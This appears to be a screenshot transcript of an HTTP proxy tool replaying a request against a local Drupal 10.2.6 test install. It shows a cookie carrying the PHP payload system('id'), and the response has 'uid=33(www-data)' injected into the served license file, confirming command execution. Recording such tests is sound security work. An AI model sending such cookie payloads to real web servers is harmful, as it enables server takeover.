 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /Projects/drupal-10.2.6/sites/default/files/2024-05/LICENSE.txt HTTP/1.1
2 Host: 127.0.0.1
3 Cookie: 89e127753a890d9c4099c872704a0711bbafbce9=system('id')%3b
4
5
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
238 8. If the distribution and/or use of the Program is restricted in
239 certain countries either by patents or by copyrighted interfaces, the
240 original copyright holder who places the Program under this License
241 may add an explicit geographical distribution limitation excluding
242 those countries, so that distribution is permitted only in or among
243 countries not thus excluded.  In such case, this License incorporates
244 the limitation as if written in the body of this License.
245
246 9. The Free Software Foundation may publish revised and/or new versions
247 of the General Public License from time to time.  Such new versions will
248 be similar in spirit to the present version, but may differ in detail to
249 address new problems or concerns.
250
251 Each version is given a distinguishing version number.  If the Program
252 specifies a version number of this License which applies to it and "any
253 later version", you have the option of following the terms and conditions
254 either of that version or of any later version published by the Free
255 Software Foundation.  If the Program does not specify a version number of
256 this License, you may choose any version ever published by the Free
Software
257 Foundation.
258
259 uid=33(www-data) gid=33(www-data) groups=33(www-data)
260
261 10. If you wish to incorporate parts of the Program into other free
262 programs whose distribution conditions are different, write to the author
263 to ask for permission.  For software which is copyrighted by the Free
264 Software Foundation, write to the Free Software Foundation; we sometimes
265 make exceptions for this.  Our decision will be guided by the two goals
266 of preserving the free status of all derivatives of our free software and
267 of promoting the sharing and reuse of software generally.
268
269 NO WARRANTY
270
271 11. BECAUSE THE PROGRAM IS LICENSED FREE OF CHARGE, THERE IS NO WARRANTY
272 FOR THE PROGRAM, TO THE EXTENT PERMITTED BY APPLICABLE LAW.  EXCEPT WHEN
273 OTHERWISE STATED IN WRITING THE COPYRIGHT HOLDERS AND/OR OTHER PARTIES
274 PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY OF ANY KIND, EITHER EXPRESSED
275 OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
276 MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE.  THE ENTIRE RISK AS
277 TO THE QUALITY AND PERFORMANCE OF THE PROGRAM IS WITH YOU.  SHOULD THE
278 PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF ALL NECESSARY SERVICING,
279 REPAIR OR CORRECTION.
280
uid=
1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 2
Response headers 7
Inspector
Notes
Done
18,378 bytes | 8 millis